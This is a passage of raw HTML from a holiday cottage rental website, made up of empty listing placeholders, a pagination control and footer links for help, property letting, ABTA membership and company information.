hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jThgil"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jThgil"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jThgil"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jThgil"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jThgil"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jThgil"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jThgil"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jThgil"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jThgil"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jThgil"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jThgil"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li></ul></ul></div><div radius="8" class="sc-990a0b6e-0 sc-990a0b6e-1  kWFdpf"><nav role="navigation" class="sc-19c403cf-0 gvFSGB"><button direction="previous" disabled="" class="sc-19c403cf-4 Mtygi"><svg viewBox="0 0 9 16" xmlns="http://www.w3.org/2000/svg" aria-label="previous"><path d="M0.46 0.0610063C0.74 -0.0589937 1.07 0.00100626 1.28 0.221006L8.19 7.13101C8.42 7.36101 8.55 7.67101 8.55 8.00101C8.55 8.33101 8.42 8.64101 8.19 8.87101L1.28 15.781C1.14 15.921 0.94 16.001 0.75 16.001C0.65 16.001 0.56 15.981 0.46 15.941C0.18 15.831 0 15.551 0 15.251V0.751006C0 0.451006 0.18 0.171006 0.46 0.0610063Z"></path></svg></button><ul class="sc-19c403cf-1 iKTsCE"><li class="sc-19c403cf-2 beFJjJ"><button role="button" title="1" aria-label="Current page, Page 1" aria-pressed="true" class="sc-19c403cf-3 eQEHiY">1</button></li></ul><button direction="next" disabled="" class="sc-19c403cf-4 IUbIJ"><svg viewBox="0 0 9 16" xmlns="http://www.w3.org/2000/svg" aria-label="next"><path d="M0.46 0.0610063C0.74 -0.0589937 1.07 0.00100626 1.28 0.221006L8.19 7.13101C8.42 7.36101 8.55 7.67101 8.55 8.00101C8.55 8.33101 8.42 8.64101 8.19 8.87101L1.28 15.781C1.14 15.921 0.94 16.001 0.75 16.001C0.65 16.001 0.56 15.981 0.46 15.941C0.18 15.831 0 15.551 0 15.251V0.751006C0 0.451006 0.18 0.171006 0.46 0.0610063Z"></path></svg></button></nav></div></div><div class="sc-2abf0b83-0 TvdmG"><section aria-label="Notifications alt+T" tabindex="-1" aria-live="polite" aria-relevant="additions text" aria-atomic="false"></section></div><div class="sc-c83e9b92-0 jrqhGu sc-56321362-1 fwaUAs"></div></div></div></div><footer class="sc-7d2ae3f1-0 cucSFu"><div radius="8" class="sc-990a0b6e-0 sc-990a0b6e-1  fSOHwc"><div class="sc-c83e9b92-0 jrqhGu"><div direction="column" spacing="20" wrap="nowrap" class="sc-c02318a3-0 fDmurB"><article direction="column,row,row" spacing="0,8,8" wrap="nowrap" class="sc-c02318a3-0 hqEDYS"><div radius="0" class="sc-990a0b6e-0 sc-990a0b6e-1 dRqyfz GFIgR"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div direction="column" spacing="16" wrap="nowrap" class="sc-c02318a3-0 bApWVA"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  fyLjTQ" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Need help?</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor">If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.</p><span></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="https://www.cottages.com/contact-us-email">FAQs, help and support<span class="sc-894b2b27-0 dSTVCA"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 15C12.086 15 11.75 14.664 11.75 14.25V13.244C11.749 12.292 12.352 11.439 13.25 11.122C14.147 10.805 14.75 9.952 14.75 9.001C14.75 8.4 14.516 7.835 14.091 7.41C13.667 6.985 13.102 6.751 12.5 6.751C11.899 6.751 11.334 6.985 10.909 7.41C10.484 7.834 10.25 8.399 10.25 9C10.25 9.413 9.914 9.75 9.5 9.75C9.086 9.75 8.75 9.413 8.75 9C8.75 7.998 9.141 7.057 9.849 6.349C10.557 5.641 11.499 5.251 12.5 5.251C14.568 5.251 16.25 6.934 16.25 9.001C16.25 10.587 15.245 12.007 13.75 12.536C13.451 12.642 13.25 12.926 13.25 13.243V14.25C13.25 14.664 12.914 15 12.5 15Z" fill="white"></path><path d="M12.5 18.75C13.1213 18.75 13.625 18.2463 13.625 17.625C13.625 17.0037 13.1213 16.5 12.5 16.5C11.8787 16.5 11.375 17.0037 11.375 17.625C11.375 18.2463 11.8787 18.75 12.5 18.75Z" fill="white"></path><path d="M12.5 24C5.883 24 0.5 18.617 0.5 12C0.5 5.383 5.883 0 12.5 0C19.117 0 24.5 5.383 24.5 12C24.5 18.617 19.117 24 12.5 24ZM12.5 1.5C6.71 1.5 2 6.21 2 12C2 17.79 6.71 22.5 12.5 22.5C18.29 22.5 23 17.79 23 12C23 6.21 18.29 1.5 12.5 1.5Z" fill="white"></path></svg></span></a></div></div><div radius="0" class="sc-990a0b6e-0 sc-990a0b6e-1 dRqyfz GFIgR"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div direction="column" spacing="16" wrap="nowrap" class="sc-c02318a3-0 bApWVA"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  fyLjTQ" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Partner with us</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor">Thinking of letting your property? Benefit from partnering with the UK’s leading managed holiday letting agency.</p><span></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="https://www.cottages.com/holiday-letting">Let your property<span class="sc-894b2b27-0 dSTVCA"><svg width="24" height="23" viewBox="0 0 24 23" xmlns="http://www.w3.org/2000/svg"><path d="M5.25 22.751C4.009 22.751 3 21.742 3 20.501V13.001C3 12.587 3.336 12.251 3.75 12.251C4.164 12.251 4.5 12.587 4.5 13.001V20.501C4.5 20.915 4.836 21.251 5.25 21.251H18.75C19.164 21.251 19.5 20.915 19.5 20.501V13.001C19.5 12.587 19.836 12.251 20.25 12.251C20.664 12.251 21 12.588 21 13.001V20.501C21 21.742 19.991 22.751 18.75 22.751H5.25Z"></path><path d="M23.25 12.38C23.05 12.38 22.861 12.302 22.72 12.16L12.536 1.97601C12.389 1.82901 12.201 1.75101 12 1.75101C11.799 1.75101 11.611 1.82901 11.469 1.97001L1.28 12.161C1.139 12.303 0.95 12.381 0.75 12.381C0.55 12.381 0.361 12.303 0.22 12.161C0.078 12.019 0 11.83 0 11.63C0 11.43 0.078 11.241 0.22 11.1L10.409 0.910014C10.833 0.485014 11.399 0.252014 12 0.252014C12.598 0.252014 13.161 0.483014 13.584 0.903014L15.75 3.06901V2.50101C15.75 2.08701 16.086 1.75101 16.5 1.75101H20.25C20.664 1.75101 21 2.08701 21 2.50101V8.31901L23.78 11.1C23.922 11.242 24 11.43 24 11.63C24 11.83 23.922 12.019 23.78 12.16C23.638 12.301 23.45 12.38 23.25 12.38ZM19.5 6.81901V3.25101H17.25V4.56901L19.5 6.81901Z"></path><path d="M11.983 18.252C11.614 18.243 11.283 18.097 11.038 17.84L7.531 14.213C6.489 13.122 6.489 11.417 7.528 10.329C7.558 10.298 7.588 10.268 7.619 10.238C8.113 9.76801 8.762 9.50801 9.446 9.50801C10.179 9.50801 10.861 9.80001 11.365 10.329L12 10.986L12.64 10.324C12.665 10.298 12.696 10.266 12.729 10.236C13.222 9.76601 13.865 9.50601 14.538 9.50601C14.566 9.50601 14.594 9.50601 14.622 9.50701C15.327 9.52401 15.986 9.81501 16.474 10.328C17.513 11.416 17.512 13.12 16.474 14.208L12.931 17.871C12.671 18.119 12.345 18.25 12.002 18.25C11.999 18.252 11.983 18.252 11.983 18.252ZM9.445 11.008C9.148 11.008 8.867 11.12 8.653 11.325C8.639 11.338 8.626 11.351 8.614 11.364C8.129 11.871 8.129 12.666 8.614 13.173L12 16.677L15.391 13.17C15.873 12.666 15.872 11.872 15.388 11.364C15.176 11.141 14.89 11.015 14.583 11.007L14.545 11.006C14.251 11.006 13.981 11.116 13.763 11.324C13.747 11.339 13.735 11.352 13.722 11.365L12.54 12.587C12.401 12.729 12.205 12.81 12 12.81C11.795 12.81 11.599 12.729 11.461 12.586L10.282 11.367C10.06 11.135 9.764 11.008 9.445 11.008Z"></path></svg></span></a></div></div><div radius="0" class="sc-990a0b6e-0 sc-990a0b6e-1 dRqyfz GFIgR"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div direction="column" spacing="16" wrap="nowrap" class="sc-c02318a3-0 bApWVA"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  fyLjTQ" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Book with confidence</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor">We&#x27;re committed to maintaining a high standard of service to our customers by abiding by ABTA&#x27;s Code of Conduct</p><span><svg width="87" height="24" viewBox="0 0 87 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0)"><path d="M11.844 0.193237C11.47 0.193237 11.1022 0.211939 10.7375 0.246224V2.15064V23.0649V23.8099C11.1052 23.8474 11.4745 23.8662 11.844 23.866C14.9014 23.7444 17.7931 22.4444 19.9133 20.2382C22.0335 18.032 23.2177 15.091 23.2177 12.0312C23.2177 8.97136 22.0335 6.03029 19.9133 3.82413C17.7931 1.61796 14.9014 0.317914 11.844 0.196354V0.193237ZM16.1703 13.0909C16.1241 13.8334 16.0262 14.5719 15.8773 15.3008H13.1064V13.0909H16.1703ZM13.0908 10.9091V8.68674H15.8492C16.0045 9.41415 16.1087 10.1515 16.1609 10.8935L13.0908 10.9091ZM18.483 13.1221H21.2601C21.176 13.8769 21.0012 14.6189 20.7396 15.3319H18.1994C18.3544 14.6034 18.4586 13.865 18.5111 13.1221H18.483ZM18.5111 10.9091C18.4588 10.1671 18.3546 9.42974 18.1994 8.70233H20.749C21.0099 9.41434 21.1836 10.1553 21.2664 10.9091H18.5111ZM19.5583 6.48934H17.5604C17.174 5.44581 16.6688 4.45018 16.055 3.52207C17.4474 4.2104 18.6502 5.22914 19.5583 6.48934ZM15.2414 6.48934H13.1188V2.62129C14.0195 3.78917 14.7354 5.08848 15.2414 6.47376V6.48934ZM13.1188 21.4348V17.5231H15.2726C14.7641 18.9302 14.0384 20.249 13.122 21.4317L13.1188 21.4348ZM16.0737 20.5309C16.6929 19.5916 17.2002 18.5833 17.5853 17.5262H19.5926C18.6843 18.8017 17.4757 19.8337 16.0737 20.5309Z"></path><path d="M49.9699 22.4416H43.7549V2.85196H49.8702C53.8255 2.85196 55.6364 5.55741 55.6364 7.9356C55.6364 9.80573 54.8635 11.0525 53.2894 12.0062V12.0655C55.5492 12.5673 56.9112 14.1475 56.9112 16.5257C56.9112 19.3309 54.8915 22.4478 49.9637 22.4478L49.9699 22.4416ZM49.3715 5.90027H47.3486V10.9964H49.2468C50.8551 10.9964 52.052 9.95845 52.052 8.32209C52.052 6.92884 51.0983 5.8878 49.3777 5.8878L49.3715 5.90027ZM50.0572 13.9917H47.3549V19.4088H49.6427C52.052 19.4088 53.2364 18.3335 53.2364 16.5569C53.2364 15.039 52.077 14.001 50.0572 14.001"></path><path d="M71.3394 5.85664H66.1279V22.4353H62.4999V5.85664H56.8271V2.85196H72.5113L71.3394 5.85664Z"></path><path d="M38.2847 22.4415L36.3491 17.5325H29.3517L27.547 22.4415H23.947L31.5335 2.84882H34.2265L42.0779 22.4415H38.2847ZM33.6623 10.0893C33.3625 9.29487 33.1147 8.48172 32.9205 7.65505H32.8894C32.7145 8.46571 32.4748 9.261 32.1725 10.0332L30.4582 14.5932H35.2208L33.6623 10.0893Z"></path><path d="M83.1428 22.4416L81.2104 17.5325H74.2192L72.4083 22.4416H68.8052L76.3792 2.85506H79.0753L86.9236 22.4416H83.1428ZM78.508 10.0893C78.2082 9.29487 77.9604 8.48172 77.7662 7.65506H77.735C77.5623 8.46556 77.3247 9.26086 77.0244 10.0332L75.3257 14.5932H80.1039L78.508 10.0893Z"></path><path d="M9.61548 9.79327V8.8956L3.95211 3.22911C3.63677 3.51067 3.3371 3.8093 3.05444 4.12366L8.72717 9.79327H9.61548Z"></path><path d="M9.61548 14.1943V15.0919L3.95211 20.7584C3.6375 20.475 3.33788 20.1754 3.05444 19.8608L8.72717 14.1912L9.61548 14.1943Z"></path><path d="M9.61558 10.9091H0.052987C0.0187013 11.2707 0 11.6385 0 12.0125C0 12.3865 0.0187013 12.7512 0.052987 13.1127H9.60935L9.61558 10.9091Z"></path><path d="M2.43109 4.87479C1.33171 6.32257 0.584696 8.00655 0.249268 9.79323H7.35888L2.43109 4.87479Z"></path><path d="M9.61552 7.52104V0.420776C7.83021 0.757542 6.14754 1.50445 4.7002 2.60259L9.61552 7.52104Z"></path><path d="M4.7002 21.3818C6.14754 22.48 7.83021 23.2269 9.61552 23.5636V16.4665L4.7002 21.3818Z"></path><path d="M7.34966 14.1943H0.243164C0.578593 15.981 1.3256 17.6649 2.42498 19.1127L7.34966 14.1943Z"></path></g><defs><clipPath id="clip0"><rect width="86.961" height="24"></rect></clipPath></defs></svg><p class="sc-43c8e994-0 sc-43c8e994-1  dYsIgJ" sizes="200,200,200" color="currentColor">Membership numbers L4801</p></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="/book-with-confidence">Read full details<span class="sc-894b2b27-0 dSTVCA"><svg width="25" height="24" viewBox="0 0 25 24" xmlns="http://www.w3.org/2000/svg"><path d="M10.575 15.749C10.458 15.749 10.34 15.738 10.224 15.715C9.753 15.622 9.345 15.351 9.077 14.952L6.636 11.485C6.521 11.321 6.476 11.122 6.51 10.925C6.544 10.727 6.654 10.555 6.817 10.44C6.944 10.351 7.093 10.303 7.248 10.303C7.492 10.303 7.722 10.422 7.862 10.621L10.312 14.102C10.375 14.196 10.471 14.248 10.573 14.248C10.631 14.248 10.688 14.231 10.737 14.198C10.764 14.18 10.788 14.157 10.808 14.131L18.66 4.193C18.803 4.012 19.017 3.908 19.248 3.908C19.416 3.908 19.581 3.965 19.713 4.07C19.87 4.194 19.969 4.372 19.993 4.571C20.017 4.77 19.961 4.966 19.837 5.123L11.994 15.05C11.882 15.198 11.739 15.332 11.574 15.443C11.277 15.643 10.931 15.749 10.575 15.749Z"></path><path d="M12.5 23.998C12.067 23.998 11.646 23.873 11.283 23.637C10.257 22.973 1.25 16.979 1.25 11.249V2.249C1.25 1.008 2.259 -0.000999451 3.5 -0.000999451H21.5C22.741 -0.000999451 23.75 1.008 23.75 2.249V11.249C23.75 16.98 14.741 22.974 13.714 23.639C13.354 23.874 12.934 23.998 12.5 23.998ZM3.5 1.499C3.086 1.499 2.75 1.835 2.75 2.249V11.249C2.75 12.977 3.902 15.111 6.082 17.42C7.699 19.133 9.948 20.987 12.1 22.379C12.22 22.458 12.358 22.499 12.5 22.499C12.641 22.499 12.779 22.458 12.897 22.381C15.05 20.988 17.3 19.134 18.917 17.421C21.097 15.111 22.25 12.977 22.25 11.249V2.249C22.25 1.835 21.914 1.499 21.5 1.499H3.5Z"></path></svg></span></a></div></div></article><div radius="8" class="sc-990a0b6e-0 sc-990a0b6e-1  dAKqfg"><div><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-da35d917-1 RssMj"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-da35d917-0 hmSUVv">Company</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/info/about" title="About Cottages.com" target="_self" class="sc-7d2ae3f1-1 cbPvJO">About Cottages.com</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.awaze.com/" title="About Awaze" target="_blank" class="sc-7d2ae3f1-1 cbPvJO">About Awaze</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/press" title="Press and media" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Press and media</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-da35d917-1 RssMj"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-da35d917-0 hmSUVv">Customer Information</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="/contact-us-email" title="FAQs, help and support" target="_self" class="sc-7d2ae3f1-1 cbPvJO">FAQs, help and support</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/info/important-holiday-information" title="Important holiday information" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Important holiday information</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/info/travel-insurance" title="Insurance" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Insurance</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/legal/booking-conditions" title="Booking conditions" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Booking conditions</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-da35d917-1 RssMj"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-da35d917-0 hmSUVv">Inspiration</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog" title="Travel guides" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Travel guides</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/collections" title="Our collections" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Our collections</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/collections/short-breaks" title="Our breaks" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Our breaks</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/promotions" title="Deals and offers" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Deals and offers</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-da35d917-1 RssMj"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span 